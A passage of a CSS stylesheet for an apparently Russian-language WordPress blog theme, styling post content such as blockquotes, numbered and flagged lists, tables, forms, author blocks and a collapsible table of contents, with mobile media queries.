  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote:after {
    top: 20px;
  }
}
.main-content .main-base .entry-content blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content blockquote p {
    font-size: 15px;
    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.main-content .main-base .entry-content blockquote p b,
.main-content .main-base .entry-content blockquote p strong {
  font-weight: 900;
}
.main-content .main-base .entry-content blockquote p:first-child {
  margin-top: 0;
}
.main-content .main-base .entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.main-content .main-base .entry-content img {
  max-width: 100%;
  height: auto;
}
.main-content .main-base .entry-content ol,
.main-content .main-base .entry-content ul {
  padding-left: 108px;
  margin: 53px 0;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol,
  .main-content .main-base .entry-content ul {
    padding-left: 0;
    margin: 28px 0;
  }
}
.main-content .main-base .entry-content ol li,
.main-content .main-base .entry-content ul li {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  color: #010101;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol li,
  .main-content .main-base .entry-content ul li {
    font-size: 14px;
    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.main-content .main-base .entry-content ol li a,
.main-content .main-base .entry-content ul li a,
.main-content .main-base .entry-content ol li span.spanlink,
.main-content .main-base .entry-content ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content .main-base .entry-content ol {
  counter-reset: myCounter;
}
.main-content .main-base .entry-content ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ol li:before {
    top: -3px;
  }
}
.main-content .main-base .entry-content .flag-list ol,
.main-content .main-base .entry-content .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol,
  .main-content .main-base .entry-content .flag-list ul {
    padding-left: 0;
  }
}
.main-content .main-base .entry-content .flag-list ol li,
.main-content .main-base .entry-content .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol li,
  .main-content .main-base .entry-content .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.main-content .main-base .entry-content .flag-list ol li h2,
.main-content .main-base .entry-content .flag-list ul li h2,
.main-content .main-base .entry-content .flag-list ol li h3,
.main-content .main-base .entry-content .flag-list ul li h3 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.main-content .main-base .entry-content .flag-list ol li h2:first-child,
.main-content .main-base .entry-content .flag-list ul li h2:first-child,
.main-content .main-base .entry-content .flag-list ol li h3:first-child,
.main-content .main-base .entry-content .flag-list ul li h3:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .flag-list ol li h2:first-child,
  .main-content .main-base .entry-content .flag-list ul li h2:first-child,
  .main-content .main-base .entry-content .flag-list ol li h3:first-child,
  .main-content .main-base .entry-content .flag-list ul li h3:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.main-content .main-base .entry-content .flag-list ol li:before,
.main-content .main-base .entry-content .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.main-content .main-base .entry-content span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.main-content .main-base .entry-content ul li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content ul li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content ul li:before {
    top: 6px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper {
    margin-left: 0;
  }
}
.main-content .main-base .entry-content .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper:after {
    width: 40px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .scroll-wrapper:before {
    width: 40px;
  }
}
.main-content .main-base .entry-content .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.main-content
  .main-base
  .entry-content
  .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.main-content .main-base .entry-content .scroll-wrapper table {
  padding-bottom: 30px;
}
.main-content .main-base .entry-content table::not(.b-head_type_search-simple) {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple) {
    margin-left: 0;
  }
}
.main-content
  .main-base
  .entry-content
  table.responsive::not(.b-head_type_search-simple) {
  display: block;
  margin-left: 0;
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  a,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr
  td,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr
  th {
  min-width: 200px;
  padding: 10px 34px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
@media (max-width: 768px) {
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple)
    tbody
    tr
    td,
  .main-content
    .main-base
    .entry-content
    table::not(.b-head_type_search-simple)
    tbody
    tr
    th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
}
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr:first-child
  td,
.main-content
  .main-base
  .entry-content
  table::not(.b-head_type_search-simple)
  tbody
  tr:first-child
  th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 900;
  text-align: center;
}
.main-content .main-base .entry-content .ok-list ul li,
.main-content .main-base .entry-content .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.main-content .main-base .entry-content .ok-list ul li:before,
.main-content .main-base .entry-content .ok-list ol li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .ok-list ul li:before,
  .main-content .main-base .entry-content .ok-list ol li:before {
    top: 6px;
  }
}
.main-content .main-base .entry-content .pre-body p {
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 26px;
  font-weight: 400;
  /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
  color: black;
}
@media (max-width: 768px) {
  .main-content .main-base .entry-content .pre-body p {
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
    /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
    color: black;
  }
}
.main-content .main-base .entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .aligncenter,
.main-content .main-base .entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.main-content .main-base .entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.main-content .main-base .entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.main-content .main-base .entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.main-content .main-base .entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.main-content .main-base .entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.main-content .main-base .entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.main-content .main-base .entry-content .screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.main-content .main-base .entry-content .screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.main-content .main-base .stage-bl {
  margin: 26px 0;
  padding: 32px 44px;
  background: #f5f9fb;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl {
    padding: 24px;
  }
}
.main-content .main-base .stage-bl span.t {
  display: block;
  text-align: center;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl span.t {
    font-size: 16px;
  }
}
.main-content .main-base .stage-bl .item {
  display: block;
  position: relative;
  margin: 24px 0;
  padding-left: 32px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  /* Text style for "–І–µ–Љ –±–Њ–ї–µ–µ —А–∞–Ј–≤" */
  line-height: 29px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl .item {
    padding-left: 16px;
    font-size: 13px;
    /* Text style for "—З–µ—В–Ї–Є–є –≤–Њ–њ—А–Њ—Б" */
    line-height: 22px;
  }
}
.main-content .main-base .stage-bl .item:after {
  display: block;
  position: absolute;
  content: "";
  width: 14px;
  height: 14px;
  top: 7px;
  left: 0px;
  border: 3px solid #ffd852;
  border-radius: 50%;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .main-content .main-base .stage-bl .item:after {
    width: 8px;
    height: 8px;
    top: 7px;
    border: 2px solid #ffd852;
  }
}
.main-content .main-base .stage-bl .item:last-child {
  margin-bottom: 0;
}
.main-content .main-base .form-contex {
  margin: 42px 0;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex {
    margin: 35px 0;
  }
}
.main-content .main-base .form-contex .wpcf7-form-control-wrap {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 58px;
}
.main-content .main-base .form-contex > span.t {
  display: block;
  margin-bottom: 42px;
  text-align: center;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex > span.t {
    font-size: 16px;
    margin-bottom: 35px;
  }
}
.main-content .main-base .form-contex .form-3-half {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base .form-contex .form-3-half .input-text {
  width: 258px;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-3-half .input-text {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-3-half .input-textarea {
  width: 100%;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-3-half .input-textarea {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-2-half {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.main-content .main-base .form-contex .form-2-half .input-text {
  width: 412px;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-2-half .input-text {
    width: 100%;
  }
}
.main-content .main-base .form-contex .form-2-half .input-textarea {
  width: 100%;
  margin-bottom: 26px;
}
@media (max-width: 768px) {
  .main-content .main-base .form-contex .form-2-half .input-textarea {
    width: 100%;
  }
}
.main-content .sidebar {
  width: 19%;
}

@media (max-width: 768px) {
  .main-content .sidebar {
    display: none !important;
  }
  .main-content {
    flex-direction: column-reverse;
  }
  .main-content .poisk-tur {
    display: flex !important;
    width: 100%;
    justify-content: center;
    margin-top: 1rem;
  }
  .poisk-tur .contents {
    text-align: center;
  }
  .input-group {
    font-size: 1rem;
  }
}
.main-content .sidebar .author {
  margin-top: 70px;
  margin-bottom: 46px;
  zoom: 1;
}
.main-content .sidebar .author:before,
.main-content .sidebar .author:after {
  content: "";
  display: table;
}
.main-content .sidebar .author:after {
  clear: both;
}
.main-content .sidebar .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.main-content .sidebar .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.main-content .sidebar .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
}
.main-content .sidebar .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 14px;
  font-weight: 700;
}
.page-post .entry h1.entry-title {
  display: block;
  margin-top: 52px;
  margin-bottom: 34px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry h1.entry-title {
    margin-top: 26px;
    margin-bottom: 22px;
    font-size: 19px;
    line-height: 24px;
  }
}
.page-post .entry .stats {
  height: 24px;
  padding-bottom: 26px;
  border-bottom: 1px solid #e7e7e7;
}
@media (max-width: 768px) {
  .page-post .entry .stats {
    margin-bottom: 12px;
  }
}
.page-post .entry .stats .stat {
  line-height: 24px;
}
.page-post .entry .stats .stat .icon {
  top: 0;
}
.page-post .entry .stats .stat .text {
  position: relative;
  top: -7px;
  line-height: 24px;
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat .text span {
    display: none;
  }
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat:first-child .text span:last-child {
    display: inline-block;
  }
}
@media (max-width: 768px) {
  .page-post .entry .stats .stat .text {
    font-size: 11px;
  }
}
.page-post .entry .entry-content {
  /* =WordPress Core
  -------------------------------------------------------------- */
  /* Text meant only for screen readers. */
}
.page-post .entry .entry-content p {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 19px;
  font-weight: 400;
  line-height: 30px;
  padding-left: 68px;
  box-sizing: border-box;
  white-space: pre-line;
}

.page-post .entry .entry-content div {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 19px;
  font-weight: 400;
  line-height: 30px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.page-post .entry .entry-content p a,
.page-post .entry .entry-content p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content .post-min {
  display: block;
  position: relative;
  width: 100%;
  min-height: 216px;
  margin: 26px 0;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  cursor: pointer;
  user-select: none;
  zoom: 1;
}
.page-post .entry .entry-content .post-min:before,
.page-post .entry .entry-content .post-min:after {
  content: "";
  display: table;
}
.page-post .entry .entry-content .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min {
    margin-left: 0;
  }
}
.page-post .entry .entry-content .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.page-post .entry .entry-content .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.t {
    font-size: 16px;
  }
}
.page-post .entry .entry-content .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.page-post .entry .entry-content .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.page-post .entry .entry-content .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min .stats {
    text-align: center;
  }
}
.page-post .entry .entry-content .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .entry .entry-content .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.page-post .entry .entry-content .post-min:hover span.title {
  color: #2b72b8;
}
.page-post .entry .entry-content h2,
.page-post .entry .entry-content h3,
.page-post .entry .entry-content h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content h2,
  .page-post .entry .entry-content h3,
  .page-post .entry .entry-content h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.page-post .entry .entry-content .contents {
  padding: 25px 52px;
  background-color: white;
  border: 6px solid #fff1b1;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents {
    padding: 12px 30px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents:before {
    display: inline-block;
    content: "Развернуть содержание статьи";
    color: black;
    font-family: "Museo Sans Cyrl";
    font-size: 13px;
    line-height: 32px;
    text-align: center;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents:after {
    display: inline-block;
    content: "";
    width: 12px;
    height: 8px;
    margin-left: 5px;
    background: url(../img/arrow.svg) center center no-repeat;
    background-size: 12px;
    opacity: 1;
    transform: rotate(0);
  }
}
.page-post .entry .entry-content .contents h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 24px;
  line-height: 37px;
  margin: 0;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents h2 {
    display: none !important;
  }
}
.page-post .entry .entry-content .contents ul {
  margin: 0;
  padding: 0;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents ul {
    display: none !important;
    height: 0;
    overflow: hidden;
  }
}
.page-post .entry .entry-content .contents ul li {
  position: relative;
  margin: 10px 0;
  padding-left: 44px;
  list-style: none;
}
.page-post .entry .entry-content .contents ul li:before {
  display: block;
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  top: 11px;
  left: 0;
  border: none;
  background: url(../img/push-pin.png) center center no-repeat;
  background-size: 17px;
}
.page-post .entry .entry-content .contents ul li a {
  display: inline;
  color: #5c5028;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #d8d5cc;
  font-weight: 500;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .entry .entry-content .contents ul li a:hover {
  border-bottom-color: #5c5028;
}
.page-post .entry .entry-content .contents ul ul {
  padding-left: 44px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active:after,
  .page-post .entry .entry-content .contents.active:before {
    display: none;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active h2 {
    display: block !important;
    height: auto;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .contents.active ul {
    display: block !important;
    height: auto;
  }
}
.page-post .entry .entry-content blockquote {
  position: relative;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p:first-child strong:first-child,
  .page-post .entry .entry-content blockquote p:first-child b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.page-post .entry .entry-content blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote:after {
    top: 20px;
  }
}
.page-post .entry .entry-content blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content blockquote p {
    font-size: 15px;
    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.page-post .entry .entry-content blockquote p b,
.page-post .entry .entry-content blockquote p strong {
  font-weight: 900;
}
.page-post .entry .entry-content blockquote p:first-child {
  margin-top: 0;
}
.page-post .entry .entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.page-post .entry .entry-content img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
    display: block;
}
.page-post .entry .entry-content ol,
.page-post .entry .entry-content ul {
  padding-left: 108px;
  margin: 53px 0;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol,
  .page-post .entry .entry-content ul {
    padding-left: 0;
    margin: 28px 0;
  }
}
.page-post .entry .entry-content ol li,
.page-post .entry .entry-content ul li {
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  color: #010101;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol li,
  .page-post .entry .entry-content ul li {
    font-size: 14px;
    /* Text style for "–∞, –Ї–Њ—В–Њ—А—Л–µ —А–∞–±" */
    line-height: 25px;
  }
}
.page-post .entry .entry-content ol li a,
.page-post .entry .entry-content ul li a,
.page-post .entry .entry-content ol li span.spanlink,
.page-post .entry .entry-content ul li span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content ol {
  counter-reset: myCounter;
}
.page-post .entry .entry-content ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  left: 0;
  position: absolute;
  text-align: center;
  width: 30px;
  height: 30px;
  background-color: #f5f4e4;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 30px;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: 700;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ol li:before {
    top: -3px;
  }
}
.page-post .entry .entry-content .flag-list ol,
.page-post .entry .entry-content .flag-list ul {
  padding-left: 26px;
  counter-reset: myCounter;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .flag-list ol,
  .page-post .entry .entry-content .flag-list ul {
    padding-left: 0;
  }
}
.page-post .entry .entry-content .flag-list ol li,
.page-post .entry .entry-content .flag-list ul li {
  position: relative;
  margin: 35px 0;
  padding-left: 42px;
  box-sizing: border-box;
  list-style: none;
  color: #2d2d2d;
  font-family: Georgia;
  font-size: 21px;
  font-weight: 400;
  /* Text style for "–Ь–љ–Њ–≥–Є–µ –љ–∞—З–Є–љ–∞—О" */
  line-height: 30px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .flag-list ol li,
  .page-post .entry .entry-content .flag-list ul li {
    padding-left: 0;
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
  }
}
.page-post .entry .entry-content .flag-list ol li h2,
.page-post .entry .entry-content .flag-list ul li h2 {
  margin: 26px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
}
.page-post .entry .entry-content .flag-list ol li h2:first-child,
.page-post .entry .entry-content .flag-list ul li h2:first-child {
  margin-top: 0px;
}
@media (max-width: 768px) {
